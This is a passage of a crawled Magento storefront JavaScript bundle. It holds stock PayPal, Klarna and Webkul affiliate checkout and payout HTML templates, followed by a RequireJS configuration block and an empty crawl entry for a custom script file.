}\" class=\"payment-icon\">\n            <span translate=\"'ending'\"></span>\n            <span text=\"getMaskedCard()\"></span>\n            (\n            <span translate=\"'expires'\"></span>:\n            <span text=\"getExpirationDate()\"></span>\n            )\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <div class=\"payment-method-billing-address\">\n            <each args=\"data: $parent.getRegion(getBillingAddressFormName()), as: '$item'\">\n                <render args=\"$item.getTemplate()\"/>\n            </each>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: isButtonActive()\n                        \"\n                    disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/paypal_direct-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: getCcFormView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n\n","Magento_Paypal/template/payment/paypal-express-in-context.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" css=\"_active: getCode() == isChecked()\" afterRender=\"initListeners\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"/>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <!-- PayPal Logo -->\n            <img attr=\"src: getPaymentAcceptanceMarkSrc(), alt: $t('Acceptance Mark')\" class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span text=\"getTitle()\"/>\n            <a class=\"action action-help\"\n               attr=\"href: getPaymentAcceptanceMarkHref()\"\n               click=\"showAcceptanceWindow\"\n               translate=\"'What is PayPal?'\"/>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"/>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"/>\n        </div>\n        <div class=\"actions-toolbar\" attr=\"id: getButtonId()\" afterRender=\"renderPayPalButtons\"/>\n    </div>\n</div>\n","Magento_Paypal/template/payment/paypal_billing_agreement-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <span data-bind=\"text: getTitle()\"></span>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <form id=\"billing-agreement-form\">\n            <div class=\"payment-method-billing-address\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n            <select data-bind=\"\n                    attr: {id: getCode() + '_ba_agreement_id', name: 'payment[' + getTransportName() + ']',\n                    'data-validate': JSON.stringify({required:true})},\n                    options: getBillingAgreements(),\n                    optionsValue: 'id',\n                    optionsText: 'referenceId',\n                    optionsCaption: $t('-- Please Select Billing Agreement--'),\n                    value: selectedBillingAgreement\"\n                    class=\"select\">\n            </select>\n        </form>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\" id=\"review-buttons-container\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        data-role=\"review-save\">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/payflow-express.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <!-- PayPal Logo -->\n            <img data-bind=\"attr: {src: getPaymentAcceptanceMarkSrc(), alt: $t('Acceptance Mark')}\" class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n            <a data-bind=\"attr: {href: getPaymentAcceptanceMarkHref()}, click: showAcceptanceWindow\"\n               class=\"action action-help\">\n                <!-- ko i18n: 'What is PayPal?' --><!-- /ko -->\n            </a>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <fieldset class=\"fieldset\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n            <div class=\"payment-method-note\">\n                <!-- ko i18n: 'You will be redirected to the PayPal website.' --><!-- /ko -->\n            </div>\n        </fieldset>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"click: continueToPayPal, enable: (getCode() == isChecked())\"\n                        disabled>\n                    <span data-bind=\"i18n: 'Continue to PayPal'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/payflow-express-bml.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <!-- PayPal Logo -->\n            <img src=\"https://www.paypalobjects.com/webstatic/en_US/i/buttons/ppc-acceptance-medium.png\"\n                 data-bind=\"attr: {alt: $t('Acceptance Mark')}\"\n                 class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n            <a href=\"https://www.securecheckout.billmelater.com/paycapture-content/fetch?hash=AU826TU8&content=/bmlweb/ppwpsiw.html\"\n               data-bind=\"click: showAcceptanceWindow\"\n               class=\"action action-help\">\n                <!-- ko i18n: 'See terms' --><!-- /ko -->\n            </a>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <fieldset class=\"fieldset\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n            <div class=\"payment-method-note\">\n                <!-- ko i18n: 'You will be redirected to the PayPal website when you place an order.' --><!-- /ko -->\n            </div>\n        </fieldset>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"click: continueToPayPal, enable: (getCode() == isChecked())\"\n                        disabled>\n                    <span data-bind=\"i18n: 'Continue to PayPal'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/payflowpro-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <iframe width=\"0\"\n                height=\"0\"\n                data-bind=\"src: getSource(), attr: {id: getCode() + '-transparent-iframe', 'data-container': getCode() + '-transparent-iframe'}\"\n                allowtransparency=\"true\"\n                frameborder=\"0\"\n                name=\"iframeTransparent\"\n                class=\"payment-method-iframe\">\n        </iframe>\n        <form class=\"form\" id=\"co-transparent-form\" action=\"#\" method=\"post\" data-bind=\"mageInit: {\n            'transparent':{\n                'context': context(),\n                'controller': getControllerName(),\n                'gateway': getCode(),\n                'orderSaveUrl':getPlaceOrderUrl(),\n                'cgiUrl': getCgiUrl(),\n                'dateDelim': getDateDelim(),\n                'cardFieldsMap': getCardFieldsMap(),\n                'nativeAction': getSaveOrderUrl()\n            }, 'validation':[]}\">\n\n            <!-- ko template: 'Magento_Payment/payment/cc-form' --><!-- /ko -->\n\n            <!-- ko if: (isVaultEnabled())-->\n            <div class=\"field-tooltip-content\">\n                <input type=\"checkbox\"\n                       name=\"vault[is_enabled]\"\n                       class=\"checkbox-inline\"\n                       data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"/>\n                <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                    <span><!-- ko i18n: 'Save credit card information for future use.'--><!-- /ko --></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </form>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        click: placeOrder,\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        class=\"action primary checkout\"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/paypal-express.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <!-- PayPal Logo -->\n            <img data-bind=\"attr: {src: getPaymentAcceptanceMarkSrc(), alt: $t('Acceptance Mark')}\"\n                 class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n            <a data-bind=\"attr: {href: getPaymentAcceptanceMarkHref()}, click: showAcceptanceWindow\" class=\"action action-help\">\n                <!-- ko i18n: 'What is PayPal?' --><!-- /ko -->\n            </a>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <fieldset class=\"fieldset\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n            <div class=\"payment-method-note\">\n                <!-- ko i18n: 'You will be redirected to the PayPal website.' --><!-- /ko -->\n            </div>\n            <!-- ko template: 'Magento_Paypal/payment/express/billing-agreement' --><!-- /ko -->\n        </fieldset>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"click: continueToPayPal, enable: (getCode() == isChecked())\"\n                        disabled>\n                    <span data-bind=\"i18n: 'Continue to PayPal'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/iframe-methods.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\" data-bind=\"visible: !isInAction()\">\n            <div class=\"primary\">\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"click: placePendingPaymentOrder, attr: {title: $t('Continue')}, css: {disabled: !isPlaceOrderActionAllowed()}\"\n                        class=\"button action primary checkout\">\n                    <span data-bind=\"i18n: 'Continue'\"></span>\n                </button>\n            </div>\n        </div>\n        <div data-bind=\"visible: isInAction()\">\n            <div id=\"iframe-warning\" class=\"message notice\">\n                <div><!-- ko i18n: 'Please do not refresh the page until you complete payment.' --><!-- /ko --></div>\n            </div>\n            <!-- ko if: isPaymentReady() -->\n            <iframe data-bind=\"attr: {id: getCode() + '-iframe', src: getActionUrl()}, event: {load: iframeLoaded}\"\n                    data-container=\"paypal-iframe\"\n                    class=\"paypal iframe\"\n                    scrolling=\"no\"\n                    frameborder=\"0\"\n                    border=\"0\"\n                    height=\"610\"\n                    width=\"100%\"\n                    >\n            </iframe>\n            <!-- /ko -->\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/express/billing-agreement.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: getBillingAgreementCode() -->\n<input type=\"checkbox\"\n    data-bind='\n        attr: {id: getBillingAgreementCode(), name: \"payment[\" + getBillingAgreementCode() + \"]\"},\n        checked: billingAgreement\n        enable: isActive($parent) && getBillingAgreementCode(),\n        click: selectPaymentMethod'\n    value=\"1\" class=\"checkbox\">\n<label\n    data-bind='\n        attr: {for: getBillingAgreementCode()}'\n    class=\"label\">\n    <span><!-- ko i18n: 'Sign a billing agreement to streamline further purchases with PayPal.' --><!-- /ko --></span>\n</label>\n<!-- /ko -->\n","Webkul_MpAffiliate/template/catcommission.html":"<!-- ko ifnot: disableLabel -->\r\n<label class=\"admin__form-field-label\" data-bind=\"attr: {for: uid}\r\n\">\r\n    <span translate=\"label\"></span>\r\n</label>\r\n<!-- /ko -->\r\n<div class=\"admin__action-multiselect-wrap action-select-wrap\" tabindex=\"0\" data-bind=\"\r\nattr: {\r\n    id: uid\r\n},\r\ncss: {\r\n    _active: listVisible,\r\n    'admin__action-multiselect-tree': isTree()\r\n},\r\nevent: {\r\n    focusin: onFocusIn,\r\n    focusout: onFocusOut,\r\n    keydown: keydownSwitcher\r\n},\r\nouterClick: outerClick.bind($data)\r\n\">\r\n    <!-- ko ifnot: chipsEnabled -->\r\n    <div class=\"action-select admin__action-multiselect\" data-role=\"advanced-select\" data-bind=\"\r\n    css: {_active: multiselectFocus},\r\n    click: function(data, event) {\r\n        toggleListVisible(data, event)\r\n    }\r\n\">\r\n        <div class=\"admin__action-multiselect-text\" data-role=\"selected-option\" data-bind=\"text: setCaption()\">\r\n        </div>\r\n        <!-- ko foreach: { data: getSelected(), as: 'option'}  -->\r\n        <input type=\"hidden\" name=\"category_id\" data-bind=\"\r\n            attr: {\r\n                id: 'wk-cat-hide'+value,\r\n                value: value\r\n            }\r\n        \">\r\n        <!-- /ko -->\r\n    </div>\r\n    <!-- /ko -->\r\n    <!-- ko if: chipsEnabled -->\r\n    <div class=\"action-select admin__action-multiselect\" data-role=\"advanced-select\" data-bind=\"\r\n    css: {_active: multiselectFocus},\r\n    click: function(data, event) {\r\n        toggleListVisible(data, event)\r\n    }\r\n\">\r\n        <div class=\"admin__action-multiselect-text\" data-bind=\"\r\n        visible: !hasData(),\r\n        i18n: selectedPlaceholders.defaultPlaceholder\r\n\">\r\n        </div>\r\n        <!-- ko foreach: { data: getSelected(), as: 'option'}  -->\r\n        <span class=\"admin__action-multiselect-crumb\">\r\n            <span data-bind=\"text: label\">\r\n            </span>\r\n            <button class=\"action-close\" type=\"button\" data-action=\"remove-selected-item\" tabindex=\"-1\" data-bind=\"click: $parent.removeSelected.bind($parent, value)\r\n        \">\r\n                <span class=\"action-close-text\" translate=\"'Close'\"></span>\r\n            </button>\r\n        </span>\r\n        <!-- /ko -->\r\n    </div>\r\n    <!-- /ko -->\r\n    <div class=\"action-menu\" data-bind=\"css: { _active: listVisible }\r\n\">\r\n        <!-- ko if: filterOptions -->\r\n        <div class=\"admin__action-multiselect-search-wrap\">\r\n            <input class=\"admin__control-text admin__action-multiselect-search\" data-role=\"advanced-select-text\" type=\"text\" data-bind=\"\r\n        event: {\r\n            keydown: filterOptionsKeydown\r\n        },\r\n        attr: {id: uid+2},\r\n        valueUpdate: 'afterkeydown',\r\n        value: filterInputValue,\r\n        hasFocus: filterOptionsFocus\r\n        \">\r\n            <label class=\"admin__action-multiselect-search-label\" data-action=\"advanced-select-search\" data-bind=\"attr: {for: uid+2}\r\n    \">\r\n            </label>\r\n            <div if=\"itemsQuantity\" data-bind=\"text: itemsQuantity\" class=\"admin__action-multiselect-search-count\">\r\n            </div>\r\n        </div>\r\n        <!-- /ko -->\r\n        <ul class=\"admin__action-multiselect-menu-inner _root\" data-bind=\"\r\n        event: {\r\n            mousemove: function(data, event){onMousemove($data, event)}\r\n        }\r\n    \">\r\n            <!-- ko foreach: { data: options, as: 'option'}  -->\r\n            <li class=\"admin__action-multiselect-menu-inner-item _root\" data-bind=\"css: { _parent: $data.optgroup }\" data-role=\"option-group\">\r\n                <div class=\"action-menu-item\" data-bind=\"\r\n                css: {\r\n                    _selected: $parent.isSelected(option.value),\r\n                    _hover: $parent.isHovered(option, $element),\r\n                    _expended: $parent.getLevelVisibility($data),\r\n                    _unclickable: $parent.isLabelDecoration($data),\r\n                    _last: $parent.addLastElement($data),\r\n                    '_with-checkbox': $parent.showCheckbox\r\n                },\r\n                click: function(data, event){\r\n                    $parent.toggleOptionSelected($data, event);\r\n                },\r\n                clickBubble: false\r\n        \">\r\n                    <!-- ko if: $data.optgroup && $parent.showOpenLevelsActionIcon-->\r\n                    <div class=\"admin__action-multiselect-dropdown\" data-bind=\"\r\n                    click: function(event){\r\n                        $parent.openChildLevel($data, $element, event);\r\n                    },\r\n                    clickBubble: false\r\n                 \">\r\n                    </div>\r\n                    <!-- /ko-->\r\n                    <!--ko if: $parent.showCheckbox-->\r\n                    <input class=\"admin__control-checkbox\" type=\"checkbox\" tabindex=\"-1\" data-bind=\"attr: { 'checked': $parent.isSelected(option.value) }\">\r\n                    <!-- /ko-->\r\n                    <label class=\"admin__action-multiselect-label\">\r\n                        <span data-bind=\"text: option.label\"></span>\r\n                        <span if=\"$parent.getPath(option)\" class=\"admin__action-multiselect-item-path\" data-bind=\"text: $parent.getPath(option)\"></span>\r\n                    </label>\r\n                </div>\r\n                <!-- ko if: $data.optgroup -->\r\n                <!-- ko template: {name: $parent.optgroupTmpl, data: {root: $parent, current: $data}} -->\r\n                <!-- /ko -->\r\n                <!-- /ko-->\r\n            </li>\r\n            <!-- /ko -->\r\n        </ul>\r\n        <!-- ko if: $data.closeBtn -->\r\n        <div class=\"admin__action-multiselect-actions-wrap\">\r\n            <button class=\"action-default\" data-action=\"close-advanced-select\" type=\"button\" data-bind=\"click: outerClick\">\r\n                <span translate=\"closeBtnLabel\"></span>\r\n            </button>\r\n        </div>\r\n        <!-- /ko -->\r\n    </div>\r\n</div>","Webkul_MpAffiliate/templates/grid/cells/user/paytoaffibypaypaltemplate.html":"<!--\r\n/**\r\n * Webkul MpAffiliate Pay To User By Paypal file.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_MpAffiliate\r\n * @author    Webkul\r\n * @copyright Copyright (c)  Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n-->\r\n<form action=\"https://www.<%- urlFix %>paypal.com/webscr\" id=\"wk_aff_paypal_standard_checkout<%- sellerid %>\" name=\"paypal_standard_checkout\" method=\"POST\">\r\n\t<input id=\"business\" name=\"business\" value=\"<%- adminEmail %>\" type=\"hidden\"/>\r\n\t<input id=\"invoice\" name=\"invoice\" value=\"<%- invoice %>\" type=\"hidden\"/>\r\n\t<input id=\"currency_code\" name=\"currency_code\" value=\"<%- currentCurrencyCode %>\" type=\"hidden\"/>\r\n\t<input id=\"paymentaction\" name=\"paymentaction\" value=\"sale\" type=\"hidden\"/>\r\n\t<input id=\"return\" name=\"return\" value=\"<%- returnurl %>aff_id/<%- sellerid %>\" type=\"hidden\"/>\r\n\t<input id=\"cancel_return\" name=\"cancel_return\" value=\"<%- cancelReturn %>\" type=\"hidden\"/>\r\n\t<input id=\"notify_url\" name=\"notify_url\" value=\"<%- ipnnotify %>\" type=\"hidden\"/>\r\n\t<input id=\"bn\" name=\"bn\" value=\"Varien_Cart_WPS_US\" type=\"hidden\"/>\r\n\t<input id=\"charset\" name=\"charset\" value=\"utf-8\" type=\"hidden\"/>\r\n\t<input id=\"item_name_1\" name=\"item_name_1\" value=\"Affiliate User Payment\" type=\"hidden\"/>\r\n\t<input id=\"amount_1\" name=\"amount_1\" value=\"<%- ammounttopay %>\" type=\"hidden\"/>\r\n\t<input id=\"quantity_1\" name=\"quantity_1\" value=\"1\" type=\"hidden\"/>\r\n\t<input id=\"cmd\" name=\"cmd\" value=\"_cart\" type=\"hidden\"/>\r\n\t<input id=\"upload\" name=\"upload\" value=\"1\" type=\"hidden\"/>\r\n\t<input id=\"tax_cart\" name=\"tax_cart\" value=\"0.00\" type=\"hidden\"/>\r\n\t<input id=\"discount_amount_cart\" name=\"discount_amount_cart\" value=\"0.00\" type=\"hidden\"/>\r\n\t<input id=\"email\" name=\"email\" value=\"<%- adminEmail %>\" type=\"hidden\"/>\r\n\t<input id=\"first_name\" name=\"first_name\" value=\"<%- adminFirstName %>\" type=\"hidden\"/>\r\n\t<input id=\"last_name\" name=\"last_name\" value=\"<%- adminLastName %>\" type=\"hidden\"/>\r\n</form>\r\n","Webkul_MpAffiliate/templates/grid/cells/user/paytoaffibybanktemplate.html":"<!--\r\n/**\r\n * Webkul MpAffiliate Pay To User templete file.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_MpAffiliate\r\n * @author    Webkul\r\n * @copyright Copyright (c)  Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n-->\r\n<form id=\"ask-form-<%- sellerid %>\" method=\"get\" enctype=\"multipart/form-data\" action=\"<%- formaction %>\" class=\"wk-affiliate-pay-form\">\r\n    <div class=\"modal-body\">\r\n        <div class=\"bootbox-body\">\r\n            <div class=\"field\">\r\n                <label class=\"label\">Account Holder : <%- accountHolder %></label>\r\n            </div>\r\n            <div class=\"field\">\r\n                <label class=\"label\">Bank Name : <%- bankName %></label>\r\n            </div>\r\n            <div class=\"field\">\r\n                <label class=\"label\">Account Number : <%- accountNumber %></label>\r\n            </div>\r\n            <div class=\"field\">\r\n                <label class=\"label\">Bank Address : <%- bankAddress %></label>\r\n            </div>\r\n            <div class=\"field\">\r\n                <label class=\"label\">S.W.I.F.T Code: <%- code %></label>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</form>\r\n","Webkul_MpAffiliate/templates/grid/cells/user/paytoaffibychecktemplate.html":"<!--\r\n/**\r\n * Webkul MpAffiliate Pay To User By Check file.\r\n *\r\n * @category  Webkul\r\n * @package   Webkul_MpAffiliate\r\n * @author    Webkul\r\n * @copyright Copyright (c)  Webkul Software Private Limited (https://webkul.com)\r\n * @license   https://store.webkul.com/license.html\r\n */\r\n-->\r\n<form id=\"ask-form-<%- sellerid %>\" method=\"get\" enctype=\"multipart/form-data\" action=\"<%- formaction %>\" class=\"wk-affiliate-pay-form\">\r\n    <div class=\"modal-body\">\r\n        <div class=\"bootbox-body\">\r\n            <div class=\"field\">\r\n                <label class=\"label\">Payable To : </label>\r\n                <div  ><%- payableTo %></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</form>\r\n","Klarna_Kp/template/payments/kp.html":"<!--\n/**\n * This file is part of the Klarna KP module\n *\n * (c) Klarna Bank AB (publ)\n *\n * For the full copyright and license information, please view the NOTICE\n * and LICENSE files that were distributed with this source code.\n */\n-->\n<div class=\"payment-method klarna-payments-method\" data-bind=\"visible: isVisible, css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <div class=\"klarna-payments-method-cell\">\n            <input type=\"radio\"\n                   name=\"payment[method]\"\n                   class=\"radio\"\n                   data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        </div>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label klarna-payments-method-cell\">\n            <span class=\"klarna-payments-method-cell\">\n                <img width=\"55\" data-bind=\"attr: {'src': getLogoUrl()}\">\n            </span>\n            <span class=\"klarna-payments-method-cell\" data-bind=\"html: getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div>\n            <div data-bind=\"text: getMessage(), visible: hasMessage()\"></div>\n            <div data-bind=\"attr: {'id': getContainerId()}, afterRender: checkPreSelect()\"></div>\n            <fieldset class=\"fieldset items klarna_kp\" data-bind=\"attr: {'id': 'payment_form_' + getCode()}\"\n                      style=\"display: none\">\n                <input type=\"hidden\"\n                       name=\"payment[authorization_token]\"\n                       data-bind=\"attr: {'id': 'authorization_token_' + getCode()}, value: getAuthorizationToken()\"\n                />\n            </fieldset>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked() && isPlaceOrderActionAllowed() && showButton()),\n                        click: authorize,\n                        css: {disabled: !isPlaceOrderActionAllowed()}\"\n                        class=\"action primary checkout\"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n"}
}});
require.config({
    bundles: {
        'mage/requirejs/static': [
            'jsbuild',
            'buildTools',
            'text',
            'statistician'
        ]
    },
    deps: [
        'jsbuild'
    ]
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/js/custom.min.js
body_size: 872
content:
